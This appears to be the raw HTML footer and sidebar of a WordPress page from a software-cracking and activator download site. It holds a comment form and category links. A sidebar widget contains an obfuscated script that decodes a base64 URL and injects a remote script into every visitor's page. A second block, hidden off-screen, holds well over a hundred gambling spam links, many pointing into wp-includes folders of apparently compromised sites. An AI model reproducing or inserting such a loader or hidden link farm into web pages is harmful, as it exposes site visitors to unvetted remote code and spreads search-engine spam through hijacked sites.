		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panda-dome-essential-free-download-activation-code/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://94fbr.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="block-20" class="widget widget_block widget_search clearfix"><form role="search" method="get" action="https://94fbr.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-22" class="widget widget_block widget_categories clearfix"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-72105"><a href="https://94fbr.org/category/94fbr-adobe/">94fbr Adobe</a>
</li>
	<li class="cat-item cat-item-72096"><a href="https://94fbr.org/category/94fbr-android/">94fbr Android</a>
</li>
	<li class="cat-item cat-item-72097"><a href="https://94fbr.org/category/94fbr-antivirus/">94fbr Antivirus</a>
</li>
	<li class="cat-item cat-item-72093"><a href="https://94fbr.org/category/94fbr-games/">94fbr Games</a>
</li>
	<li class="cat-item cat-item-72095"><a href="https://94fbr.org/category/94fbr-microsoft-office/">94fbr microsoft office</a>
</li>
	<li class="cat-item cat-item-72098"><a href="https://94fbr.org/category/94fbr-pc-software/">94fbr PC Software</a>
</li>
	<li class="cat-item cat-item-72094"><a href="https://94fbr.org/category/94fbr-photoshop/">94fbr PhotoShop</a>
</li>
	<li class="cat-item cat-item-72099"><a href="https://94fbr.org/category/94fbr-video-editing/">94fbr Video Editing</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://94fbr.org/category/activators/">Activators</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://94fbr.org/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://94fbr.org/category/anti-virus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://94fbr.org/category/converters/">Converters</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://94fbr.org/category/data-recovery-software/">Data Recovery Software</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://94fbr.org/category/download-managers/">Download-Managers</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://94fbr.org/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://94fbr.org/category/graphics/">Graphics</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://94fbr.org/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://94fbr.org/category/managers/">Managers</a>
</li>
	<li class="cat-item cat-item-10860"><a href="https://94fbr.org/category/media-player/">Media player</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://94fbr.org/category/media-tools/">Media Tools</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://94fbr.org/category/microsoft-office/">Microsoft-Office</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://94fbr.org/category/multi-media/">Multi-Media</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://94fbr.org/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://94fbr.org/category/office-tools/">Office Tools</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://94fbr.org/category/pc-games/">PC Games</a>
</li>
	<li class="cat-item cat-item-10859"><a href="https://94fbr.org/category/pdf/">PDF</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://94fbr.org/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://94fbr.org/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://94fbr.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-10007"><a href="https://94fbr.org/category/utility-tool/">Utility Tool</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://94fbr.org/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://94fbr.org/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://94fbr.org/category/windows/">Windows</a>
</li>
</ul></aside><aside id="block-25" class="widget widget_block clearfix"><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></aside><aside id="block-26" class="widget widget_block clearfix"><div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://fiatmachinery.com/wp-content/bonus-new-member-100/">https://fiatmachinery.com/wp-content/bonus-new-member-100/</a></p>
<p><a href="https://hleventdesign.com/wp-content/slot-bet-100/">https://hleventdesign.com/wp-content/slot-bet-100/</a></p>
<p><a href="https://www.szilveszterrallye.hu/wp-content/slot-garansi-kekalahan/">https://www.szilveszterrallye.hu/wp-content/slot-garansi-kekalahan/</a></p>
<p><a href="https://drarayeshgar.shop/wp-content/depo-25-bonus-25/">https://drarayeshgar.shop/wp-content/depo-25-bonus-25/</a></p>
<p><a href="https://stechnotech.in/wp-content/depo-25-bonus-25/">https://stechnotech.in/wp-content/depo-25-bonus-25/</a></p>
<p><a href="https://redbagency.com/wp-content/bonus-new-member/">https://redbagency.com/wp-content/bonus-new-member/</a></p>
<p><a href="https://fimdablaze.com/wp-includes/depo-25-bonus-25/">https://fimdablaze.com/wp-includes/depo-25-bonus-25/</a></p>
<p><a href="https://nadi.website-mockups.com/wp-includes/slot-bet-100/">https://nadi.website-mockups.com/wp-includes/slot-bet-100/</a></p>
<p><a href="https://www.rankingbird.de/wp-includes/slot-bet-100/">https://www.rankingbird.de/wp-includes/slot-bet-100/</a></p>
<p><a href="https://primumfx.com/wp-includes/depo-25-bonus-25/">https://primumfx.com/wp-includes/depo-25-bonus-25/</a></p>
<p><a href="https://famashopexpress.com/wp-includes/slot-garansi-kekalahan/">https://famashopexpress.com/wp-includes/slot-garansi-kekalahan/</a></p>
<p><a href="https://dealdone21.com/wp-includes/slot-garansi-kekalahan/">https://dealdone21.com/wp-includes/slot-garansi-kekalahan/</a></p>
<p><a href="https://www.nlm-music.com/wp-includes/depo-25-bonus-25/">https://www.nlm-music.com/wp-includes/depo-25-bonus-25/</a></p>
<p><a href="https://nicemusica.com/wp-includes/bonus-new-member/">https://nicemusica.com/wp-includes/bonus-new-member/</a></p>
<p><a href="https://nottsrelocate.co.uk/wp-includes/customize/slot-raffi-ahmad/">https://nottsrelocate.co.uk/wp-includes/customize/slot-raffi-ahmad/</a></p>
<p><a href="https://elitasansor.com/wp-includes/ID3/depo25-bonus25/">https://elitasansor.com/wp-includes/ID3/depo25-bonus25/</a></p>
<p><a href="http://juc.edu.lb/wp-includes/Requests/slot-garansi-kekalahan/">http://juc.edu.lb/wp-includes/Requests/slot-garansi-kekalahan/</a></p>
<p><a href="https://www.apumpa.com/wp-includes/js/slot-bet-100/">https://www.apumpa.com/wp-includes/js/slot-bet-100/</a></p>
<p><a href="https://hezarehshop.ir/wp-includes/l10n/bonus-new-member/">https://hezarehshop.ir/wp-includes/l10n/bonus-new-member/</a></p>
<p><a href="https://tajhizatsaboori.com/wp-includes/pomo/slot-raffi-ahmad/">https://tajhizatsaboori.com/wp-includes/pomo/slot-raffi-ahmad/</a></p>
<p><a href="https://mentoracademy.gr/wp-includes/assets/Slot-Bet-100/">https://mentoracademy.gr/wp-includes/assets/Slot-Bet-100/</a></p>
<p><a href="https://portefeuille-bedou-magique-du-marabout.com/wp-includes/js/bonus-new-member-100/">https://portefeuille-bedou-magique-du-marabout.com/wp-includes/js/bonus-new-member-100/</a></p>
<p><a href="https://apparteman.com/wp-includes/IXR/slot-garansi-kekalahan/">https://apparteman.com/wp-includes/IXR/slot-garansi-kekalahan/</a></p>
<p><a href="https://tahviehazaran.ir/wp-includes/l10n/slot-bet-100/">https://tahviehazaran.ir/wp-includes/l10n/slot-bet-100/</a></p>
<p><a href="https://www.humamakine.com/sozagri/wp-admin/css/slot-garansi-kekalahan/">https://www.humamakine.com/sozagri/wp-admin/css/slot-garansi-kekalahan/</a></p>
<p><a href="https://banilda.com/wp-includes/Requests/bonus-new-member/">https://banilda.com/wp-includes/Requests/bonus-new-member/</a></p>
<p><a href="https://thebfl.org/wp-includes/images/bonus-new-member/">https://thebfl.org/wp-includes/images/bonus-new-member/</a></p>
<p><a href="https://www.deepcleaningsolutions.co.uk/wp-includes/js/slot-raffi-ahmad/">https://www.deepcleaningsolutions.co.uk/wp-includes/js/slot-raffi-ahmad/</a></p>
<p><a href="https://andesboardmaker.com/wp-admin/js/slot-raffi-ahmad/">https://andesboardmaker.com/wp-admin/js/slot-raffi-ahmad/</a></p>
<p><a href="https://www.homesserviceprovider.com/wp-includes/pomo/slot-bet-100/">https://www.homesserviceprovider.com/wp-includes/pomo/slot-bet-100/</a></p>
<p><a href="https://chavoshmohajer.com/wp-includes/css/slot-raffi-ahmad/">https://chavoshmohajer.com/wp-includes/css/slot-raffi-ahmad/</a></p>
<p><a href="https://languagesolutionglobal.com/wp-includes/js/slot-bet-100/">https://languagesolutionglobal.com/wp-includes/js/slot-bet-100/</a></p>
<p><a href="https://parqueindustrialaerocentro.com/wp-content/uploads/bonus-new-member/">https://parqueindustrialaerocentro.com/wp-content/uploads/bonus-new-member/</a></p>
<p><a href="https://top-cryptonews.com/wp-content/cache/bonus-garansi-kekalahan/">https://top-cryptonews.com/wp-content/cache/bonus-garansi-kekalahan/</a></p>
<p><a href="https://femode.co.uk/wp-admin/js/slot-raffi-ahmad/">https://femode.co.uk/wp-admin/js/slot-raffi-ahmad/</a></p>
<p><a href="https://freelancerrasel.com/wp-admin/js/bonus-new-member/">https://freelancerrasel.com/wp-admin/js/bonus-new-member/</a></p>
<p><a href="https://dynahealth.com.au/wp-content/scc/depo-25-bonus-25/">https://dynahealth.com.au/wp-content/scc/depo-25-bonus-25/</a></p>
<p><a href="http://apeksha.ajdsacademy.com/wp-includes/ID3/slot-raffi-ahmad/">http://apeksha.ajdsacademy.com/wp-includes/ID3/slot-raffi-ahmad/</a></p>
<p><a href="http://www.extremefirearms.com/wp-includes/js/deposit-25-bonus-25/">http://www.extremefirearms.com/wp-includes/js/deposit-25-bonus-25/</a></p>
<p><a href="https://panel.uliveacademy.id/wp-includes/IXR/bonus-new-member/">https://panel.uliveacademy.id/wp-includes/IXR/bonus-new-member/</a></p>
<p><a href="https://shafyweb.com/wp-includes/css/bonus-bet-100/">https://shafyweb.com/wp-includes/css/bonus-bet-100/</a></p>
<p><a href="https://pn.yourujjwalpath.com/wp-includes/css/slot-garansi-kekalahan/">https://pn.yourujjwalpath.com/wp-includes/css/slot-garansi-kekalahan/</a></p>
<p><a href="https://drdepaulis.com/wp-includes/css/slot-raffi-ahmad/">https://drdepaulis.com/wp-includes/css/slot-raffi-ahmad/</a></p>
<p><a href="https://angadaan.com/wp-includes/css/bonus-new-member/">https://angadaan.com/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://smartinvestindia.in/wp-includes/pomo/depo25-bonus25/">https://smartinvestindia.in/wp-includes/pomo/depo25-bonus25/</a></p>
<p><a href="https://karir.fdk.ac.id/-/slot-gacor">https://karir.fdk.ac.id/-/slot-gacor</a></p>
<p><a href="https://masterveiculos-es.com.br/wp-includes/css/slot-bet-100/">https://masterveiculos-es.com.br/wp-includes/css/slot-bet-100/</a></p>
<p><a href="https://somalicommunityfoundation.org/wp-includes/ID3/depo-25-bonus-25/">https://somalicommunityfoundation.org/wp-includes/ID3/depo-25-bonus-25/</a></p>
<p><a href="https://www.copurogluotomotiv.com/wp-admin/js/bonus-new-member/">https://www.copurogluotomotiv.com/wp-admin/js/bonus-new-member/</a></p>
<p><a href="https://qualityremodeller.com/wp-includes/css/depo-25-bonus-25/">https://qualityremodeller.com/wp-includes/css/depo-25-bonus-25/</a></p>
<p><a href="https://sapfoundation.com.au/wp-includes/js/dist/slot-bet-100/">https://sapfoundation.com.au/wp-includes/js/dist/slot-bet-100/</a></p>
<p><a href="http://zasquare.pk/wp-includes/l10n/slot-garansi-kekalahan/">http://zasquare.pk/wp-includes/l10n/slot-garansi-kekalahan/</a></p>
<p><a href="https://aquanipa.nusanipa.ac.id/styles/bonus/">https://aquanipa.nusanipa.ac.id/styles/bonus/</a></p>
<p><a href="https://agroteknologi.nusanipa.ac.id/styles/bonus/">https://agroteknologi.nusanipa.ac.id/styles/bonus/</a></p>
<p><a href="http://tuelan.org/wp-includes/css/bonus-new-member/">http://tuelan.org/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://affiliate.sfast.ae/wp-includes/Text/slot-raffi-ahmad/">https://affiliate.sfast.ae/wp-includes/Text/slot-raffi-ahmad/</a></p>
<p><a href="https://1curated.com/wp-admin/css/slot-bet-100/">https://1curated.com/wp-admin/css/slot-bet-100/</a></p>
<p><a href="https://expertpoint.ae/wp-includes/ID3/bonus-new-member/">https://expertpoint.ae/wp-includes/ID3/bonus-new-member/</a></p>
<p><a href="https://casehub.in/wp-includes/js/slot-bet-100/">https://casehub.in/wp-includes/js/slot-bet-100/</a></p>
<p><a href="https://assetrealtygrp.com/wp-content/cache/slot-garansi-kekalahan/">https://assetrealtygrp.com/wp-content/cache/slot-garansi-kekalahan/</a></p>
<p><a href="https://demultistore.com/wp-includes/blocks/list/depo-25-bonus-25/">https://demultistore.com/wp-includes/blocks/list/depo-25-bonus-25/</a></p>
<p><a href="https://www.lici.org/wp-includes/assets/bonus-new-member/">https://www.lici.org/wp-includes/assets/bonus-new-member/</a></p>
<p><a href="https://texonasinks.com/wp-admin/css/slot-bet-100/">https://texonasinks.com/wp-admin/css/slot-bet-100/</a></p>
<p><a href="https://rentadecasasdevacaciones.com.mx/wp-includes/css/depo-25-bonus-25/">https://rentadecasasdevacaciones.com.mx/wp-includes/css/depo-25-bonus-25/</a></p>
<p><a href="https://newrangmall.com/wp-includes/Requests/src/slot-bet-100/">https://newrangmall.com/wp-includes/Requests/src/slot-bet-100/</a></p>
<p><a href="https://elitepropertyleads.com/test/wp-includes/pomo/slot-raffi-ahmad/">https://elitepropertyleads.com/test/wp-includes/pomo/slot-raffi-ahmad/</a></p>
<p><a href="http://www.prestigecarparts.net.au/wp-includes/ID3/slot-bet-100/">http://www.prestigecarparts.net.au/wp-includes/ID3/slot-bet-100/</a></p>
<p><a href="https://wearehealthtribe.com/wp-content/cache/slot-garansi-kekalahan/">https://wearehealthtribe.com/wp-content/cache/slot-garansi-kekalahan/</a></p>
<p><a href="http://citramutiaratechnology.com/wp-includes/pomo/spaceman/">http://citramutiaratechnology.com/wp-includes/pomo/spaceman/</a></p>
<p><a href="https://classyladytradingfze.com/wp-includes/css/slot-bet-100/">https://classyladytradingfze.com/wp-includes/css/slot-bet-100/</a></p>
<p><a href="https://fullhealthinfo.com/wp-includes/css/bonus-new-member/">https://fullhealthinfo.com/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://exirfad.com/wp-includes/css/depo25-bonus-25/">https://exirfad.com/wp-includes/css/depo25-bonus-25/</a></p>
<p><a href="https://www.afias.co.ug/wp-includes/js/slot-garansi-kekalahan/">https://www.afias.co.ug/wp-includes/js/slot-garansi-kekalahan/</a></p>
<p><a href="https://www.smartplus.ug/wp-includes/assets/slot-bet-100/">https://www.smartplus.ug/wp-includes/assets/slot-bet-100/</a></p>
<p><a href="https://www.hailgatea2.com/wp-includes/css/bonus-garansi-kekalahan/">https://www.hailgatea2.com/wp-includes/css/bonus-garansi-kekalahan/</a></p>
<p><a href="https://kingoficecream.com/wp-includes/Text/bonus-new-member/">https://kingoficecream.com/wp-includes/Text/bonus-new-member/</a></p>
<p><a href="https://clttrader.com/wp-includes/assets/spaceman/">https://clttrader.com/wp-includes/assets/spaceman/</a></p>
<p><a href="https://ridgeviewexteriors.demo-designs.com/wp-includes/css/depo25-bonus25/">https://ridgeviewexteriors.demo-designs.com/wp-includes/css/depo25-bonus25/</a></p>
<p><a href="https://pakistantravelandtour.com/wp-includes/ID3/spaceman/">https://pakistantravelandtour.com/wp-includes/ID3/spaceman/</a></p>
<p><a href="https://informationtechspot.com/wp-includes/IXR/slot-garansi-kekalahan/">https://informationtechspot.com/wp-includes/IXR/slot-garansi-kekalahan/</a></p>
<p><a href="https://slgsalus.clientes2k.com/wp-includes/l10n/slot-bet-100/">https://slgsalus.clientes2k.com/wp-includes/l10n/slot-bet-100/</a></p>
<p><a href="https://redg.net/wp/wp-includes/css/spaceman/">https://redg.net/wp/wp-includes/css/spaceman/</a></p>
<p><a href="https://ommpaperplates.in/wp-includes/fonts/deposit25-bonus25/">https://ommpaperplates.in/wp-includes/fonts/deposit25-bonus25/</a></p>
<p><a href="https://brandvoxtech.com/wp-includes/css/slot-bet-100/">https://brandvoxtech.com/wp-includes/css/slot-bet-100/</a></p>
<p><a href="https://graphicosmos.in/wp-includes/l10n/bonus-new-member/">https://graphicosmos.in/wp-includes/l10n/bonus-new-member/</a></p>
<p><a href="https://chanchita.pe/wp-includes/css/slot-garansi-kekalahan/">https://chanchita.pe/wp-includes/css/slot-garansi-kekalahan/</a></p>
<p><a href="https://bekaturviajes.com/wp-includes/css/slot-bet-100/">https://bekaturviajes.com/wp-includes/css/slot-bet-100/</a></p>
<p><a href="https://crudoycocinado.com/wp-includes/ID3/slot-garansi-kekalahan/">https://crudoycocinado.com/wp-includes/ID3/slot-garansi-kekalahan/</a></p>
<p><a href="http://salesroilatam.com/wp-includes/css/bonus-new-member/">http://salesroilatam.com/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://amorbelo.com/wp-includes/fonts/spaceman/">https://amorbelo.com/wp-includes/fonts/spaceman/</a></p>
<p><a href="https://libkmc.com/wp-includes/fonts/slot-bet-100/">https://libkmc.com/wp-includes/fonts/slot-bet-100/</a></p>
<p><a href="https://ultraservices.net/wp-includes/js/depo-25-bonus-25/">https://ultraservices.net/wp-includes/js/depo-25-bonus-25/</a></p>
<p><a href="https://expatultra.com/wp-includes/Text/bonus-new-member/">https://expatultra.com/wp-includes/Text/bonus-new-member/</a></p>
<p><a href="https://invels.com/wp-includes/js/slot-garansi-kekalahan/">https://invels.com/wp-includes/js/slot-garansi-kekalahan/</a></p>
<p><a href="https://eultra.co/wp-includes/IXR/spaceman/">https://eultra.co/wp-includes/IXR/spaceman/</a></p>
<p><a href="https://www.solid-dynamic.com/wp-includes/ID3/depo-25-bonus-25/">https://www.solid-dynamic.com/wp-includes/ID3/depo-25-bonus-25/</a></p>
<p><a href="https://msatents.com/wp-includes/Text/slot-bet-100/">https://msatents.com/wp-includes/Text/slot-bet-100/</a></p>
<p><a href="http://apnagharapnagaon.com/wp-includes/css/bonus-new-member/">http://apnagharapnagaon.com/wp-includes/css/bonus-new-member/</a></p>
<p><a href="http://digitalmithila.in/wp-includes/Requests/depo25-bonus25/">http://digitalmithila.in/wp-includes/Requests/depo25-bonus25/</a></p>
<p><a href="http://funamigo.in/wp-includes/Text/slot-garansi-kekalahan/">http://funamigo.in/wp-includes/Text/slot-garansi-kekalahan/</a></p>
<p><a href="https://nflscoop.xyz/wp-includes/html-api/Spaceman/index.html">https://nflscoop.xyz/wp-includes/html-api/Spaceman/index.html</a></p>
<p><a href="https://www.localove.co.id/wp-includes/js/spaceman/">https://www.localove.co.id/wp-includes/js/spaceman/</a></p>
<p><a href="http://greattourmn.com/wp-includes/pomo/slot-bet-100/">http://greattourmn.com/wp-includes/pomo/slot-bet-100/</a></p>
<p><a href="http://rsdptechnologies.in/wp-content/cache/bonus-new-member/">http://rsdptechnologies.in/wp-content/cache/bonus-new-member/</a></p>
<p><a href="https://despunjab.ca/wp-content/cache/depo-25-bonus-25/">https://despunjab.ca/wp-content/cache/depo-25-bonus-25/</a></p>
<p><a href="https://tripndubai.com/wp-includes/Requests/slot-garansi-kekalahan/">https://tripndubai.com/wp-includes/Requests/slot-garansi-kekalahan/</a></p>
<p><a href="http://abdulwadoodandco.com/css/spaceman/">http://abdulwadoodandco.com/css/spaceman/</a></p>
<p><a href="http://leaderstartourism.cn/wp-includes/ID3/slot-bet-100/">http://leaderstartourism.cn/wp-includes/ID3/slot-bet-100/</a></p>
<p><a href="https://www.eurometalli2002.it/wp-includes/js/spaceman/">https://www.eurometalli2002.it/wp-includes/js/spaceman/</a></p>
<p><a href="https://bintanginterglobal.com/wp-includes/Text/slot-garansi-kekalahan/">https://bintanginterglobal.com/wp-includes/Text/slot-garansi-kekalahan/</a></p>
<p><a href="https://bintanglogistics.com/wp-includes/css/bonus-new-member/">https://bintanglogistics.com/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://www.seed4com.org/wp-includes/css/dist/spaceman/">https://www.seed4com.org/wp-includes/css/dist/spaceman/</a></p>
<p><a href="https://guruhub.ng/wp-includes/css/spaceman/">https://guruhub.ng/wp-includes/css/spaceman/</a></p>
<p><a href="https://citizenlead.com/wp-admin/js/depo-25-bonus-25/">https://citizenlead.com/wp-admin/js/depo-25-bonus-25/</a></p>
<p><a href="https://robelmia.com/shop/wp-includes/css/bonus-new-member/">https://robelmia.com/shop/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://irawunltd.ly/wp-includes/html-api/spaceman/">https://irawunltd.ly/wp-includes/html-api/spaceman/</a></p>
<p><a href="https://coooped.com/wp-includes/css/slot-bet-100/"></a></p>
<p><a href="https://tmcd.ly/wp-includes/css/depo-25-bonus-25/"></a></p>
<p><a href="https://msos.ly/wp/wp-includes/fonts/slot-garansi-kekalahan/"></a></p>
<p><a href="https://www.blugate-soft.com/wp-includes/css/bonus-new-member/">https://www.blugate-soft.com/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://mzndesign.fr/wp-includes/css/slot-garansi-kekalahan/">https://mzndesign.fr/wp-includes/css/slot-garansi-kekalahan/</a></p>
<p><a href="https://alhariss.com/wp-includes/ID3/spaceman/">https://alhariss.com/wp-includes/ID3/spaceman/</a></p>
<p><a href="https://breuddwyd.com/wp-includes/sitemaps/spaceman/">https://breuddwyd.com/wp-includes/sitemaps/spaceman/</a></p>
<p><a href="https://nigjobs.com/wp-includes/IXR/bonus-new-member/">https://nigjobs.com/wp-includes/IXR/bonus-new-member/</a></p>
<p><a href="https://oilnig.com/wp-includes/js/depo-25-bonus-25/">https://oilnig.com/wp-includes/js/depo-25-bonus-25/</a></p>
<p><a href="https://na.com.ly/wp-includes/css/slot-bet-100/">https://na.com.ly/wp-includes/css/slot-bet-100/</a></p>
<p><a href="https://www.rm10locksmithdagenham.co.uk/wp-includes/ID3/slot-garansi-kekalahan/">https://www.rm10locksmithdagenham.co.uk/wp-includes/ID3/slot-garansi-kekalahan/</a></p>
<p><a href="https://www.br1locksmithplaistow.co.uk/wp-includes/css/bonus-new-member/">https://www.br1locksmithplaistow.co.uk/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://cardinalpropertiesgroupllc.com/wp-includes/rest-api/spaceman/">https://cardinalpropertiesgroupllc.com/wp-includes/rest-api/spaceman/</a></p>
<p><a href="https://technlll.xyz/wp-includes/Text/depo25-bonus25/">https://technlll.xyz/wp-includes/Text/depo25-bonus25/</a></p>
<p><a href="https://dreamvacationsbyeunice.com/wp-includes/css/slot-garansi-kekalahan/">https://dreamvacationsbyeunice.com/wp-includes/css/slot-garansi-kekalahan/</a></p>
<p><a href="https://sound-speech.com/wp-includes/js/bonus-new-member/">https://sound-speech.com/wp-includes/js/bonus-new-member/</a></p>
<p><a href="https://markbainlaw.com/wp-includes/IXR/slot-bet-100/">https://markbainlaw.com/wp-includes/IXR/slot-bet-100/</a></p>
<p><a href="https://plastova-okna-okmar.cz/wp-includes/l10n/depo25-bonus25/">https://plastova-okna-okmar.cz/wp-includes/l10n/depo25-bonus25/</a></p>
<p><a href="https://sortd.in/wp-includes/css/spaceman/">https://sortd.in/wp-includes/css/spaceman/</a></p>
<p><a href="https://colegiosanjose.edu.pe/wp-includes/fonts/depo25-bonus25/">https://colegiosanjose.edu.pe/wp-includes/fonts/depo25-bonus25/</a></p>
<p><a href="https://akim.kpvk.edu.kz/wp-includes/css/slot-garansi-kekalahan/">https://akim.kpvk.edu.kz/wp-includes/css/slot-garansi-kekalahan/</a></p>
<p><a href="https://thetalklounge.com/wp-includes/pomo/bonus-new-member/">https://thetalklounge.com/wp-includes/pomo/bonus-new-member/</a></p>
<p><a href="https://produtos.clubedogado.com.br/wp-includes/css/SLOT-BET-100/">https://produtos.clubedogado.com.br/wp-includes/css/SLOT-BET-100/</a></p>
<p><a href="https://mymalewa.org/wp-includes/css/slot-bet-100/">https://mymalewa.org/wp-includes/css/slot-bet-100/</a></p>
<p><a href="https://callgirlsphonenumber.online/wp-includes/css/slot-garansi-kekalahan/">https://callgirlsphonenumber.online/wp-includes/css/slot-garansi-kekalahan/</a></p>
<p><a href="http://backpage.biz/entertainment/bonus-new-member/">http://backpage.biz/entertainment/bonus-new-member/</a></p>
<p><a href="https://www.callgirlsinlucknow.co.in/wp-includes/SimplePie/slot-garansi-kekalahan/">https://www.callgirlsinlucknow.co.in/wp-includes/SimplePie/slot-garansi-kekalahan/</a></p>
<p><a href="https://bisoftservices.com/wp-includes/css/depo25-bonus-25/">https://bisoftservices.com/wp-includes/css/depo25-bonus-25/</a></p>
<p><a href="https://www.datacube.id/wp-includes/css/spaceman/">https://www.datacube.id/wp-includes/css/spaceman/</a></p>
<p><a href="http://kubusdata.com/COPYRIGHT/assets/slot-bet-100/">http://kubusdata.com/COPYRIGHT/assets/slot-bet-100/</a></p>
<p><a href="https://nation.bt/wp-includes/css/slot-garansi-kekalahan/">https://nation.bt/wp-includes/css/slot-garansi-kekalahan/</a></p>
<p><a href="http://sitarida.tapselkab.go.id/sitarida/js/bonus-new-member/">http://sitarida.tapselkab.go.id/sitarida/js/bonus-new-member/</a></p>
<p><a href="http://sitarida.tapselkab.go.id/sitarida/js/bonus-new-member/">http://sitarida.tapselkab.go.id/sitarida/js/bonus-new-member/</a></p>
<p><a href="https://usb.ac.id/wp-includes/ID3/spaceman/">https://usb.ac.id/wp-includes/ID3/spaceman/</a></p>
<p><a href="https://almansoura.ly/wp-includes/css/spaceman/">https://almansoura.ly/wp-includes/css/spaceman/</a></p>
<p><a href="https://member.qupingku.com/wp-includes/css/depo25-bonus25/">https://member.qupingku.com/wp-includes/css/depo25-bonus25/</a></p>
<p><a href="https://certeiroimutavel.com/wp/wp-includes/ID3/bonus-new-member/">https://certeiroimutavel.com/wp/wp-includes/ID3/bonus-new-member/</a></p>
<p><a href="https://sungkartourtravel.com/wp-includes/fonts/slot-garansi-kekalahan/">https://sungkartourtravel.com/wp-includes/fonts/slot-garansi-kekalahan/</a></p>
<p><a href="https://myhajiumroh.id/wp-includes/ID3/slot-bet-100/">https://myhajiumroh.id/wp-includes/ID3/slot-bet-100/</a></p>
<p><a href="https://gigageek.co.za/wp-includes/css/depo25-bonus-25/">https://gigageek.co.za/wp-includes/css/depo25-bonus-25/</a></p>
<p><a href="http://athena.org.za/fonts/spaceman/">http://athena.org.za/fonts/spaceman/</a></p>
<p><a href="http://olympusgroup.org.za/wp/wp-includes/css/slot-bet-100/">http://olympusgroup.org.za/wp/wp-includes/css/slot-bet-100/</a></p>
<p><a href="https://www.gulfcareers.ae/wp-includes/css/spaceman/">https://www.gulfcareers.ae/wp-includes/css/spaceman/</a></p>
<p><a href="https://www.9careers.com/wp-includes/css/bonus-new-member/">https://www.9careers.com/wp-includes/css/bonus-new-member/</a></p>
<p><a href="https://dailyjobers.com/wp-includes/ID3/garansi-kekalahan/">https://dailyjobers.com/wp-includes/ID3/garansi-kekalahan/</a></p>
<p><a href="https://nhakhoask.com/wp-includes/css/spaceman/">https://nhakhoask.com/wp-includes/css/spaceman/</a></p>
<p><a href="https://spantaleo.com.ar/wp/wp-includes/js/garansi-kekalahan/">https://spantaleo.com.ar/wp/wp-includes/js/garansi-kekalahan/</a></p>
<p><a href="https://refreshedelectronics.com/wp-includes/css/depo25-bonus-25/">https://refreshedelectronics.com/wp-includes/css/depo25-bonus-25/</a></p>
